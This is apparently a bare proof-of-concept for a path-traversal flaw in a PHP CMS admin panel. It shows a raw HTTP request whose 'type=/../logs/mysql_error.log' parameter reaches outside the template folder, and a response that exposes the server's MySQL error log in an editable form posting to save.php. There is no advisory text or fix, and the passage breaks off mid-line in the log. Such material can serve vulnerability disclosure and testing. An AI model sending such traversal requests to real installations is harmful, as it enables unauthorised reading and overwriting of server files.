 GET /admin155/?module=templateedit&type=/../logs/mysql_error.log HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/admin155/?datebackuplist
Cookie: PHPSESSID=58ebb86ae371bd1f65466b1b94f7a5f7; zzz_adminpass=1;
zzz_adminpath=0; zzz_adminface=..%2Fplugins%2Fface%2Fface1.png;
zzz_adminname=admin; XDEBUG_SESSION=PHPSTORM
Connection: close
Upgrade-Insecure-Requests: 1
<![endif]-->
</head>
<body class="gray-bg">
<div class="wrapper wrapper-content">
<div class="ibox float-e-margins">
<div class="row">
<form action="save.php?act=editfile" method="post" class="form-horizontal"
id="contentform">
<input type="hidden" name="file" value="/../logs/mysql_error.log">
<div class="col-sm-12">
<div class="ibox-content">
<textarea name="filetext" id="CodeMirror" class="diff-textarea
CodeMirror" >2019-03-01T05:48:46.6NZ mysqld_safe Logging to
'/Applications/MAMP/logs/mysql_error.log'.
2019-03-01T05:48:46.6NZ mysqld_safe Starting mysqld daemon with databases from
/Library/Application Support/appsolute/MAMP PRO/db/mysql57
2019-03-01T05:48:46.583015Z 0 [Warning] Insecure configuration for
--secure-file-priv: Current value does not restrict location of generated files.
Consider setting it to a valid, non-empty path.
2019-03-01T05:48:46.584012Z 0 [Note] /Applications/MAMP/Library/bin/mysqld (mysqld
5.7.23) starting as process 3591 ...
2019-03-01T05:48:46.592472Z 0 [Warning] Setting lower_case_table_names=2 because
file system for /Library/Application Support/appsolute/MAMP PRO/db/mysql57/ is case
insensitive
2019-03-01T05:48:46.599476Z 0 [Note] InnoDB: Mutexes and rw_locks use GCC atomic
builtins
2019-03-01T05:48:46.599513Z 0 [Note] InnoDB: Uses event mutexes
2019-03-01T05:48:46.599524Z 0 [Note] InnoDB: GCC builtin __atomic_thread_fence() is
used for memory barrier
2019-03-01T05:48:46.599533Z 0 [Note] InnoDB: Compressed tables use zlib 1.2.3
2019-03-01T05:48:46.599560Z 0 [Note] InnoDB: Adjusting innodb_buffer_pool_instances
from 8 to 1 since innodb_buffer_pool_size is less than 1024 MiB
2019-03-01T05:48:46.600675Z 0 [Note] InnoDB: Number of pools: 1
2019-03-01T05:48:46.602285Z 0 [Note] InnoDB: Using CPU crc32 instructions
2019-03-01T05:48:46.604160Z 0 [Note] InnoDB: Initializing buffer pool, total size =